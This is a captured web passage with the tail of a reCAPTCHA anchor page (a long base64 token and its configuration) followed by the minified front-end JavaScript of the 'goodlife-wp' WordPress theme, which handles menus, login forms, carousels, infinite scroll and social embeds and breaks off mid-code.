ZcXVBwPsK5VDTCtVbDiE3DucOYKsOBDMObwpk6bn3DtcORw5fDocKzJcK0wrdUw4/[base64]/[base64]/ChcOmRsKOJcOjwq7CuiZ3agfCgx/CiE5twr4gw7/CgsKGPMOSTcK4wolqHk56wrzCisKnw7jCpcOVw7UkKRFdA8OFMcK2wrxYQgp8wqt/w7bDnMOBw4kNwp7DplZ7wpHCoGVLw4fDocO5BETDlcO+wrBmw5PDmR7Ct1TDmcOKw49kwpnCqnjCjsKvw6guCMOISnPDhsK1woFEJMODNsKNwqh/w4MgJ8ORwo5pw78AIR7CsRoQwqR0SWHChw5GGQbCmkjCnUgUwqwWw4jDhHRdesO0RsKdERrCoMOLwqHCngxVwoDDkcOmLMOgMMKoVHA4wo3DhcKZN8K4w40lwosxwpXCrT7DomEjYlMQdsOqw6E8FMOBw5TCqMK/w7RrEHRhwoXDlT3DlMKmSlN/[base64]/CkMKFw4DCmmoQw4nCnU5PecOiw6AaLsKnIhs+HcKVwoXDp8K3w4rCsWXDg8Kow4PDtQbDhkjDoAfDiMKJI0jDhmzCkBbDkhJhwqoowqprwr7DpgAYwqTCnXxSw7bDix/[base64]/[base64]/[base64]/RCMKNMOBWsKbK0jCqXRVw6JHPyQzwq/DqsKUX3bCmETCgcOAD1TDssOSUjV3QMK+w7nDnGdVw77Di8OYw4jCjHx2ZsOwT04WNlhaw5k/YwV4YMKywpxOB2U9d3PDoMKLw4nCq8Kewrt0dx4Awo7CsirDhUbDh8OWw78xTcOIQlFVw5IDG8KdwqZ9KMK/woN9wrjDgV3DgcOeH8O6CsK6A8KMY8K4TMOywqo2AA3DkH/DtC0kwqNGwpIRMlIwMsKEJMOrDsOCVMO7acOEwovCplPDvcKOwr0JdMOIF8KUwoIBFMKXAMOUw6vDsxE4wroYaRvDpMKPX8O7OcOPwpdxw4bCh8O6ORhuX8K2EsOCPMKsDQxcHsKBw6vCjTvDi8OlwqlTDcKjf3gOcsOUwrzCoMOmQMOewooFMcOhw6cuR2/[base64]/CoErCoMKywrdOK8Ohd1jClcK5w47Dr0EiX8Ojw70kwrvDkQBLw4vDrsKow4/DpcKQw4Iew7XCkcO1wplgLjRJSGkmbwTCixlJOEk8e24swocyw41+RMKUw5kLKmfDt8OZHsK4wpkQw4ITw4fCgsK2enR8IFXDtGcbwoXCjSMNw4DDq8KLTsKpdDfDt8OIOGLDsXd2cEPDlcOEw60/e8OWw5sXw7hewq58w5vCp8KlesOMw6w/[base64]/[base64]/T0ZeJcKgw4TDr8ORw5/CoMK8VWjCkcOSw6zCgxHCpgzDqldGYWfDv8KWwpYxAcK/w5xlMMONGcOnw4Jka2nCmlnCjGPDpjnDpcOHL1TCgUA8wqzDjB7DrcKKH3xMwo/Cn8OEw6Emw6RPCm9FKBlyJcKaw45Cw5Eww5LDuWtEwrIcwrFJwosUwoHCrMKQDMKFOUJeCsKHwpRUPMOuw7jDn8Kkw7FPLMOkwqhfc0dYcsK9WXnCgMOuwrcvw7AHw4fDp8OyXcKZfkDCvcK9wo8hN8OHbxxZFMKxaQwCHnlZe8OGTQ/CrRDCpVpGC3zDsFgSwoEkw5Npw7PDrMKJwoXCncO5ZsKaPDLDrQrDlUAaAcKrD8KtEihNw5zDjxcFdsOWwog6woJ3wowewoMKw4PCmsOKbsKJCMOecG8cwrN5w4Q0w4nCkXcrEUPDv14jFl9Ew7NGNwoIwq5SRw/DnsKlFEAYD1V0w5LDhxhuUsKAw7FMw7jCpsOqVypkw47DmhtLw70eNnrClEBOEcOaw5tTw7TDr8O/TMOTTn7DmWBOwqvCkMKhaxt7w6jCkywnw6jCkFTDh8ONwo4bCcKPwqFga8OaNQ3DoWwTwoBKw5xIw7LCoivCj8KRGEzCmC/DgxvChSLCrGAHwqQRUwvChGLCtwk/d8KDwrTDvcOFVl7CuUZOwqfDjsOvwpEBO0jCrsK7GMKRI8OzwqZTHxXDq8KcbRzDv8KKBFFYS8Oyw5/DmzDClsKNw7HCoyTCjCkfw5TDlsOIYcKUw6bClMK/w7bCvk3DigwYOcOqFn/Cl13Dl2wnJ8KYLhQ6w7RTJyp5K8KLwpvDqsOndMKKw5jDlWI2wpJywprCgh/DlsOUwqRxw5TDlgLDkkXDs0tCJ8OmKVjDjQjDgTLDrMOyw4Qkwr/ChsOmbn7DqD9HwqFgc8K/TnjCund7XUTDrcO3bVJgw7pjw5lAw7QJwqVnHcKbKMOowp0Vw5EXI8KXXsOjwoELw7XDsX5PwqJww47DgMKEw7XDjQlPwpDDusOTDcKW\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22reLUunNzqzPDfRneon/KKwI7/nV0FawHogMCfABbOgs\\u003d\x22,0,0,null,1,1768921631064,0,0,[107],null,[247,47,9],\x22RC-3Fy_7wG-FvZXWA\x22,null,null,null,null,null,\x220dAFcWeA7nC6rIA1rkdmdVIBZg2C09fobl7SGjP82l5SZaF2rG5SXsn8iTOSopTe1JejTyHjS6ihnJTgppFxk2wyUG5H8RR4RHKg\x22,1769004431104]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0
body_size: 33302
content:
var skroller;!function(g,p,m){"use strict";var f=g(document),v=g(p),h=g("body"),a=new MobileDetect(p.navigator.userAgent);p.lazySizesConfig=p.lazySizesConfig||{},p.lazySizesConfig.expand=250,p.lazySizesConfig.loadMode=1,p.lazySizesConfig.loadHidden=!1;var b={menuscroll:g("#menu-scroll"),init:function(){var t,e,i=this;for(t in i)!i.hasOwnProperty(t)||void 0!==(e=i[t]).selector&&void 0!==e.init&&0<g(e.selector).length&&e.init()},fixedHeader:{selector:".subheader.fixed",init:function(){var t=this,e=g(t.selector);v.on("scroll.fixed-header",function(){t.scroll(e)}).trigger("scroll.fixed-header")},scroll:function(t){var e=v.scrollTop(),i="header--slide",o="header--unslide",a=t.find(".quick_search");400<e?(t.hasClass(o)&&t.removeClass(o),t.hasClass(i)||setTimeout(function(){t.addClass(i)},10)):e<400&&0<e?t.hasClass(i)&&(t.removeClass(i),t.addClass(o),a.removeClass("active")):(t.removeClass(i),t.removeClass(o),a.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){g(this.selector).each(function(t){var e=g(this),i=e.parents(".quick_search");e.on("click",function(t){return i.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var t=g(this.selector),e=g(".click-capture"),i=g("#mobile-menu"),o=i.find('.mobile-menu li:has(".sub-menu")>a span');g(".mobile-toggle-holder").on("click",function(){return t.removeClass("open-menu").addClass("open-menu"),!1}),e.add(i.find(".thb-close")).on("click",function(){t.removeClass("open-menu")}),o.on("click",function(t){var e=g(this).parents("a"),i=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),i.slideUp("200",function(){setTimeout(function(){b.menuscroll.update()},10)})):(e.addClass("active"),i.slideDown("200",function(){setTimeout(function(){b.menuscroll.update()},10)})),t.stopPropagation(),t.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){g(this.selector).find(".menu-item-has-children").each(function(){var t=g(this),e=t.find(">.sub-menu,>.thb_mega_menu_holder"),i=t.find(".thb_mega_menu li"),o=t.find(".category-children>.row");i.first().addClass("active"),t.hoverIntent(function(){gsap.to(e,{duration:.5,autoAlpha:1,ease:Quart.easeOut,onStart:function(){e.css("display","block")},onComplete:function(){b.circle_perc.control()}})},function(){gsap.to(e,{duration:.5,autoAlpha:0,ease:Quart.easeOut,onComplete:function(){e.css("display","none")}})}),i.on("mouseenter",function(){var t=g(this),e=t.index();i.removeClass("active"),t.addClass("active"),o.hide(),o.filter(":nth-child("+(e+1)+")").css({display:"flex"}),b.circle_perc.control()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var t=g(this.selector),e=t.find(".sf-menu"),i=-1;g(">li",e).each(function(){i=i>g(this).outerWidth()?i:g(this).outerWidth()}),e.css({display:"none",width:2*i+70}),t.hoverIntent(function(){gsap.to(e,{duration:.5,autoAlpha:1,ease:Quart.easeOut,onStart:function(){e.css("display","flex")}})},function(){gsap.to(e,{duration:.5,autoAlpha:0,ease:Quart.easeOut,onComplete:function(){e.css("display","none")}})})}},loginForm:{selector:"#thb-login",init:function(){var o=g(this.selector),a=g("#thb_login_form",o),n=g("#thb_registration_form",o),s=g("#thb_lost_form",o),t=g("ul",o),e=g("a",t),i=g(".lost_password",o),r=g(".back",o);e.on("click",function(){var t=g(this);return t.hasClass("active")||(e.removeClass("active"),t.addClass("active"),g(".thb-form-container",o).toggleClass("register-active")),!1}),i.on("click",function(){return t.addClass("lost"),g(".thb-form-container",o).removeClass("register-active"),g(".thb-form-container",o).addClass("lost-active"),!1}),r.on("click",function(){return t.removeClass("lost"),g(".thb-form-container",o).removeClass("lost-active"),!1}),s.on("submit",function(t){t.preventDefault();var e=g(this).find("button"),i=e.text();e.text(themeajax.l10n.loading).addClass("loading"),g.post(themeajax.url,s.serialize(),function(t){t=g.parseJSON(t);g(".thb-errors.lost-errors").html(t.message),e.text(i).removeClass("loading")})}),a.on("submit",function(t){t.preventDefault();var e=g(this).find("button"),i=e.text();e.text(themeajax.l10n.loading).addClass("loading"),g.post(themeajax.url,a.serialize(),function(t){t=g.parseJSON(t);g(".thb-errors.login-errors").html(t.message),!1===t.error?(o.addClass("loading"),p.location.reload(!0),e.hide()):e.text(i).removeClass("loading")})}),n.on("submit",function(t){t.preventDefault();var e=g(this).find("button"),i=e.text();e.text(themeajax.l10n.loading).addClass("loading"),g.post(themeajax.url,n.serialize(),function(t){t=g.parseJSON(t);g(".thb-errors.register-errors").html(t.message),!1===t.error?e.hide():e.text(i).removeClass("loading")})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){g(this.selector).each(function(){g(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp-zoom-in",removalDelay:250,overflowY:"scroll",image:{verticalFit:!0,titleSrc:function(t){return t.el.attr("title")}},callbacks:{imageLoadComplete:function(){var t=this;m.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})})}},magnificImage:{selector:".thb-lightbox-on .blog-post",init:function(){g(this.selector).each(function(){g(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp-zoom-in",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!0,titleSrc:function(t){return t.el.attr("title")}},callbacks:{imageLoadComplete:function(){var t=this;m.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){g.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){g.magnificPopup.proto.next.call(t)},125)},g.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){g.magnificPopup.proto.prev.call(t)},125)}}}})})}},magnificInline:{selector:'[rel="inline"]',init:function(){g(this.selector).each(function(){g(this).magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade thb-inline-lightbox",removalDelay:250,closeOnContentClick:!1,fixedContentPos:!0,closeBtnInside:!0,overflowY:"scroll"})})}},carousel:{selector:".slick",init:function(t){(t||g(this.selector)).each(function(){var e=g(this),t=e.data("columns"),i=!0===e.data("navigation"),o=!1!==e.data("autoplay"),a=!0===e.data("pagination"),n=e.data("speed")?e.data("speed"):1e3,s=!!e.data("center")&&e.data("center"),r=!!e.data("disablepadding")&&e.data("disablepadding"),l=!!e.data("vertical")&&e.data("vertical"),c=!0===e.data("fade"),d=e.hasClass("center-arrows"),u=e.data("asnavfor"),r={dots:a,arrows:i,infinite:!0,speed:n,centerMode:s,slidesToShow:t,slidesToScroll:1,rtl:h.hasClass("rtl"),rows:0,autoplay:o,centerPadding:r?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:c,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:t<3?t:l?t-1:3,centerPadding:r?0:"40px"}},{breakpoint:780,settings:{slidesToShow:t<2?t:l?t-1:2,centerPadding:r?0:"30px"}},{breakpoint:640,settings:{slidesToShow:t<2?t:l?t-1:1,centerPadding:r?0:"15px"}}]};u&&g(u).is(":visible")&&(r.asNavFor=u),(e.hasClass("product-images")||e.data("fade"))&&(r.fade=!0),e.hasClass("carousel-slider")&&(r.responsive=[{breakpoint:1025,settings:{slidesToShow:t<3?t:l?t-1:3}},{breakpoint:780,settings:{slidesToShow:t<2?t:l?t-1:2}},{breakpoint:640,settings:{slidesToShow:t<2?t:l?t-1:1}}]),e.on("init",function(){b.circle_perc.control(),d&&v.trigger("resize.position_arrows")}),d&&v.on("resize.position_arrows",function(){var t=e.find(".post-gallery").length?e.find(".post-gallery"):e.find(".thb-placeholder"),t=Math.round(t.outerHeight()/2);e.find(".slick-nav").css({top:t})}),e.on("afterChange",function(t,e,i,o){b.circle_perc.control()}),e.hasClass("post-slider-style4")&&(r.dotsClass="post-title-bullets",r.customPaging=function(t,e){var i=g(t.$slides[e]),t=i.find(".post-category").text(),i=i.find("h1").text();return g('<button type="button" class="post" />').html("<span>0"+(e+1)+'</span><aside class="post-category single_category_title">'+t+"</aside><h6>"+i+"</h6>")},r.responsive[0].settings.dots=!1,r.responsive[1].settings.dots=!1,r.responsive[2].settings.dots=!1,e.parents(".full-width-row").length&&e.on("setPosition",function(){var t=e.find(".slick-active .row.max_width"),t=v.width()-(t.offset().left+t.outerWidth())+15;e.find(".post-title-bullets").css("right",t+"px")})),e.hasClass("video-thumbnail-slider")&&(r.responsive[2].settings.slidesToShow=2),e.slick(r),e.find(".wp-post-image").on("lazyloaded",function(){d&&v.trigger("resize.position_arrows")}),e.parents(".vc_tta-container").length&&g(document).on("click.vc.tabs.data-api",function(){e.slick("refresh")})})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=g(this.selector),e=g(".button",t);"hide"!==Cookies.get("thb-goodlife-cookiebar")&&gsap.to(t,{duration:.5,opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-goodlife-cookiebar","hide",{expires:30}),gsap.to(t,{duration:.5,opacity:"0",y:"100%"}),!1})}},paginationStyle2:{selector:".pagination-style2",init:function(){g(this.selector).each(function(){var t=g(this),e=t.data("security"),o=2,a=g(t.data("loadmore")),t=t.data("rand"),n=a.text(),t="thb_postajax_"+t,i=p[t].loop,s=p[t].style,r=p[t].columns,l=p[t].excerpts,c=p[t].count;0<a.length&&a.on("click",function(){return a.text(themeajax.l10n.loading),g.post(themeajax.url,{action:"thb_posts",security:e,count:c,loop:i,page:o,columns:r,style:s,excerpts:l},function(t){o++;var e=g.parseHTML(g.trim(t)),i=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?(t="",a.text(themeajax.l10n.nomore).removeClass("loading").off("click")):(g(e).insertBefore(a.parents(".masonry_loader")).hide(),g(e).show(),gsap.set(g(e),{opacity:0,y:20}),gsap.to(g(e),{duration:.25,stagger:.15,y:0,opacity:1,ease:Quart.easeOut}),(i<c?a.text(themeajax.l10n.nomore):a.text(n)).removeClass("loading"))}),!1})})}},paginationStyle3:{selector:".pagination-style3",init:function(){g(this.selector).each(function(){var o=g(this),t=o.data("security"),a=!1,n=2,e="thb_postajax_"+o.data("rand"),s=p[e].count,i=p[e].style,r=p[e].columns,l=p[e].excerpts,c=m.debounce(function(){!1===a&&v.scrollTop()+v.height()+150>=o.offset().top+o.outerHeight()&&g.ajax(themeajax.url,{method:"POST",data:{action:"thb_posts",security:t,count:s,style:i,excerpts:l,page:n,columns:r},beforeSend:function(){o.addClass("thb-loading-bottom"),a=!0},success:function(t){a=!1,n++;var e=g.parseHTML(g.trim(t)),i=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?v.off("scroll",c):(o.removeClass("thb-loading-bottom"),g(e).appendTo(o).hide(),g(e).show(),b.circle_perc.init(),gsap.set(g(e),{opacity:0,y:20}),gsap.to(g(e),{y:0,duration:.25,stagger:.15,opacity:1,ease:Quart.easeOut,onComplete:function(){s<=i&&v.on("scroll",c)}}))}})},30);v.scroll(c)})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(t){var e=t||g(this.selector);f.on("keyup",function(t){37===t.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===t.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:p.location.href,org_post_title:document.title,org_shares:!1,init:function(){var t=this,r=g(t.selector),e=r.data("security"),i=r.data("infinite"),o=r.data("infinite-count"),a=r.find(".blog-post:first-child"),l=(a.find(".share-main"),a.data("id")),c=l,d=!1,n=(g("#footer").outerHeight()||0)+(g("#subfooter").outerHeight()||0),u=0,s=m.debounce(function(){t.location_change()},10),a=m.debounce(function(){(!o||u<parseInt(o,10))&&v.scrollTop()>=f.height()-v.height()-n-200&&!1===d&&(r.addClass("thb-loading-bottom"),l===c&&g.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:c,security:e},beforeSend:function(){d=!(l=null)},success:function(t){u++,d=!1;var e,i,o=g.parseHTML(t),a=g(o).find(".adsbygoogle, .adworx_ad"),n=g(o).find(".twitter-tweet, .twitter-timeline"),s=g(o).find(".instagram-media");r.removeClass("thb-loading-bottom"),o?(t=g(o).find(".blog-post"),l=t.data("id"),c=l,g(o).appendTo(r),b.plyr.init(),b.circle_perc.init(),b.carousel.init(g(o).find(".slick")),b.fixedPosition.init(g(o).find(".fixed-me")),b.magnificImage.init(),b.parallax_bg.init(),b.topReviews.init(),b.shareArticleDetail.init(),b.animation.init(),void 0!==p.instgrm?p.instgrm.Embeds.process():s.length&&void 0===p.instgrm&&((e=document.createElement("script")).src="//platform.instagram.com/en_US/embeds.js",e.onload=function(){p.instgrm.Embeds.process()},h.append(e)),void 0!==p.twttr?twttr.widgets.load(document.getElementById("infinite-article")):n.length&&void 0===p.twttr&&(p.twttr=(s=document,e="twitter-wjs",n=s.getElementsByTagName("script")[0],i=p.twttr||{},s.getElementById(e)||((s=s.createElement("script")).id=e,s.src="https://platform.twitter.com/widgets.js",n.parentNode.insertBefore(s,n),i._e=[],i.ready=function(t){i._e.push(t)}),i)),t.hasClass("format-gallery")&&(f.off("keyup"),b.galleryArrows.init(t)),void 0!==p.googletag&&googletag.pubads().refresh(),void 0!==p.addthis&&addthis.toolbox(),void 0!==p.atnt&&p.atnt(),void 0!==p.adsbygoogle&&a.length&&a.each(function(){(adsbygoogle=p.adsbygoogle||[]).push({})}),void 0!==p.vc_js&&p.vc_js(),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0}),g(document.body).trigger("thb_after_infinite_load")):l=null}}))},100);"on"===i?(v.scroll(s),v.scroll(a)):v.scroll(m.debounce(function(){t.borderWidth(g(".post-detail-row").offset().top,g(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var t,e,i,o,a=this,r=(g(a.selector),v.scrollTop()),l=r+v.height(),c=[];g(".post-detail-row").each(function(){var t=g(this),e=t.find(".blog-post"),i=e.data("id"),o=t.offset().top-((g(".subheader.fixed").outerHeight()||0)+(g("#wpadminbar").outerHeight()||0)),a=t.outerHeight(!0),n=e.data("url"),e=t.find(".post-title h1").text(),t=t.find(".share-main"),s=o+a;(o<r&&l<s||r<o&&o<l||r<s&&s<l)&&c.push({id:i,top:o,bottom:s,post_url:n,post_title:e,alength:a,shares:t})}),0===c.length?(e=a.org_post_url,i=a.org_post_title,o=a.org_shares):1===c.length?(e=(t=c.pop()).post_url,i=t.post_title,o=t.shares,a.borderWidth(t.top,t.alength)):(e=c[0].post_url,i=c[0].post_title,o=c[0].shares,a.borderWidth(c[0].top,c[0].alength)),a.updateURL(e,i,o)},updateURL:function(t,e,i){p.location.href!==t&&(""!==t&&(history.replaceState(null,null,t),document.title=e,g("#page-title").html(e),i&&(g(".subheader.fixed").find(".share-article-vertical").html(i.html()),b.shareArticleDetail.init())),this.updateGA(t,e))},updateGA:function(t,e){var i;"undefined"!=typeof _gaq?_gaq.push(["_trackPageview",t]):"undefined"!=typeof ga&&(i=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/.exec(t)[1],ga("send","pageview",i)),"undefined"!=typeof gtag&&(e={page_title:e,page_location:location.href,page_path:location.pathname},gtag("event","page_view",e)),void 0!==p.reinvigorate&&void 0!==p.reinvigorate.ajax_track&&reinvigorate.ajax_track(t),"undefined"!=typeof googletag&&googletag.pubads().refresh()},borderWidth:function(t,e){e=(v.scrollTop()-t)/e;gsap.set(g(".progress",".subheader.fixed"),{scaleX:e})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var a=g(this.selector);a.data("initialized",!0);var n=p.History,s=p.document;if(!n.enabled)return!1;var e=n.getRootUrl();g.fn.ajaxify=m.debounce(function(){var t=g(this);return t.find(".page-numbers").on("click",function(t){var e=g(this),i=e.attr("href"),e=e.attr("title")||null;return!(2!==t.which&&!t.metaKey)||(n.pushState(null,e,i),t.preventDefault(),!1)}),t},50),a.ajaxify(),v.bind("statechange",function(){var i=n.getState().url,o=i.replace(e,""),t=g("#wpadminbar").outerHeight()||0;a.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:a.offset().top-t-30},800),g.post(i,function(t){var t=g.parseHTML(t),e=g(t).filter("title").text(),t=g(t).find(".ajaxify-pagination").html();if(!t)return s.location.href=i,!1;a.stop(!0,!0),a.html(t).ajaxify().animate({opacity:1},500,"linear",function(){s.title=e,a.removeClass("thb-loading"),b.circle_perc.control(),g(s.body).trigger("sticky_kit:recalc")}),void 0!==p.pageTracker&&p.pageTracker._trackPageview(o),void 0!==p.reinvigorate&&void 0!==p.reinvigorate.ajax_track&&reinvigorate.ajax_track(i)})})}},circle_perc:{selector:".circle_perc",init:function(){var t=this,e=g(t.selector);t.control(e),v.on("scroll",function(){t.control(e)})},control:function(t){var i=-1;(t||g(this.selector)).filter(":in-viewport").each(function(){var t=g(this),e=t.data("dashoffset");i++,setTimeout(function(){gsap.to(t,{duration:1,attr:{"stroke-dashoffset":e}})},150*i)})}},newsletter:{selector:".newsletter-form",init:function(){g(this.selector).each(function(){var e=g(this),t=e.data("security");e.on("submit",function(){return g.post(themeajax.url,{action:"thb_subscribe_emails",security:t,email:e.find(".widget_subscribe").val()},function(t){t=g.parseHTML(g.trim(t));e.next(".result").html(t).fadeIn(200).delay(3e3).fadeOut(200)}),!1})})}},animation:{selector:".animation",init:function(){var t=this,e=g(t.selector);g(".animation.bottom-to-top-3d, .animation.top-to-bottom-3d").parent(":not(.slick-track)").addClass("perspective-wrap"),v.on("scroll.thb-animation",function(){t.control(e,!0)}).trigger("scroll.thb-animation")},container:function(t){t=g(this.selector,t);this.control(t,!1)},control:function(t,e){var i=0;(e?t.filter(":in-viewport"):t).each(function(){var t=g(this);!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),gsap.to(t,{duration:.5,autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:.15*i})),i++})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var t=this,e=g(t.selector);t.control(e),v.on("scroll.thb-reviews",function(){t.control(e)}).trigger("scroll.thb-reviews")},control:function(t){var i=-1;t.filter(":in-viewport").each(function(){var t=g(this),e=t.data("width");i++,setTimeout(function(){gsap.to(t,{duration:1,width:e+"%"})},200*i)})}},plyr:{selector:".flex-video, .wp-video video",init:function(){var t=g(this.selector),e=themeajax.settings.thb_custom_video_player,i=themeajax.settings.viai_publisher_id,o={playsinline:!0,clickToPlay:!0};i&&""!==i&&(o.ads={enabled:!0,publisherId:i}),"on"===e&&(a.mobile()||a.tablet()||t.each(function(){new Plyr(g(this),o)}))}},comments:{selector:".expanded-comments-off #comment-toggle",init:function(){g(this.selector).on("click",function(){return g(this).toggleClass("active"),g(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var t=g(this.selector);t.each(function(){var i=g(this),o=i.data("security"),a=i.find(".video-side");i.find(".video_play");t.on("click",".video_play",function(){var t=g(this),e=t.data("post-id");return t.hasClass("video-active")||(i.find(".video_play").removeClass("video-active"),i.find('.video_play[data-post-id="'+e+'"]').addClass("video-active"),a.addClass("thb-loading"),g.post(themeajax.url,{action:"thb-parse-embed",security:o,post_ID:e},function(t){t.success&&(a.html(t.data.body),b.plyr.init()),a.removeClass("thb-loading")})),!1})})}},postListing:{selector:".thb_listing",init:function(){g(this.selector).each(function(){var t=g(this),e=t.data("security"),a=t.data("type"),n=t.data("count"),s=t.find("a"),r=t.parents(".widget_title").next("ul"),l=gsap.timeline();s.on("click",function(){var i=g(this),t=i.data("time"),o=r.find("li,p");o.length;return r.addClass("thb-loading"),g.post(themeajax.url,{action:"thb_listing",security:e,count:n,type:a,time:t},function(t){var t=g.parseHTML(g.trim(t)),e=!!t.length&&g(t).filter(function(){return 1===this.nodeType});s.removeClass("active"),i.addClass("active"),o.length&&(l.to(o,{duration:.5,stagger:.1,x:-30,opacity:0,onStart:function(){r.removeClass("thb-loading")},onComplete:function(){r.html(e)}}),e.length&&l.set(e,{x:30,opacity:0}).to(e,{duration:.5,stagger:.1,x:0,opacity:1}))}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){g(this.selector).find(".social:not(.whatsapp)").on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return p.open(g(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){g(this.selector).each(function(){var t=g(this),e=new PerfectScrollbar(t[0],{suppressScrollX:!0});"menu-scroll"===t.attr("id")&&(b.menuscroll=e)})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var r=this;g(r.selector).each(function(){var t=g(this),e=t.data("security"),i=t.find("li:not(.thb-pull-down)"),o=t.find("li.thb-pull-down"),a=t.find(".thb-pull-down .sub-menu"),n=[],s=t.parents(".category-element-holder").find(".category-element-content");o.find(">a").on("click",function(){return!1}),i.each(function(){n.push({el:g(this),width:g(this).outerWidth(!0),added:!1})}),i.remove(),r.start(t,n,a,o,s,e)})},start:function(r,t,l,c,o,a){var d=t;function e(){for(var t=r.outerWidth(),e=c.outerWidth(!0)+15,i=m.filter(d,{added:!1}),o=m.filter(d,{added:!0}),a=0;a<i.length;a++)e+=i[a].width;t<=e?m.last(i)&&(m.last(i).added=!0):(!m.first(o)||m.first(o).width+e<t)&&m.first(o)&&(m.first(o).added=!1);for(var n=0;n<i.length;n++)i[n].el.insertBefore(c);for(var s=0;s<o.length;s++)l.prepend(o[s].el);0===o.length?c.hide():c.css({display:"inline-block"})}m.each(d,function(t,e,i){t.el.find("[data-ajax-cat]").on("click",function(){return o.addClass("thb-loading-center"),g.post(themeajax.url,{action:"thb_ajax_cat",security:a,catid:g(this).data("ajax-cat"),style:o.data("style"),count:o.data("count")},function(t){o.removeClass("thb-loading-center");var e=g.parseHTML(g.trim(t));""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?t="":(o.html(g(e)),b.circle_perc.control())}),!1})}),r.addClass("active");for(var i=0;i<d.length+1;i++)e();v.on("resize",function(){e()})}},parallax_bg:{selector:"body",active:0,init:function(){0<g('div[role="main"]').find(".parallax_bg").length&&(p.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}}))}},fixedPosition:{selector:".fixed-me",init:function(t){var t=t||g(this.selector),i=g("#wpadminbar").outerHeight()||0;a.mobile()||t.each(function(){var t=g(this),e=27+(g(".subheader.fixed").length?50:0);t.stick_in_parent({offset_top:e+i,inner_scrolling:!1})}),g(".post-gallery.vertical").waitForImages(function(){g(document.body).trigger("sticky_kit:recalc")}),v.resize(m.debounce(function(){g(document.body).trigger("sticky_kit:detach")},30))}},toTop:{selector:"#scroll_totop",init:function(){var t=this;g(t.selector).on("click",function(){return gsap.to(v,{duration:.5,scrollTo:{y:0,autoKill:!1},ease:Quart.easeOut}),!1}),v.scroll(m.debounce(function(){t.control()},50))},control:function(){var t=g(this.selector);300<v.scrollTop()?gsap.to(t,{duration:.2,autoAlpha:1,ease:Quart.easeOut}):gsap.to(t,{duration:.2,autoAlpha:0,ease:Quart.easeOut})}},wpml:{selector:"#thb_language_selector_mobile",init:function(){g(this.selector).on("change",function(){var t=g(this).val();return t&&(p.location=t),!1})}},variations:{selector:"form.variations_form",init:function(){var t=g(this.selector),i=g("#product-images"),o=g("#product-thumbnails"),e=g(".first img",i).attr("src"),a=g(".first 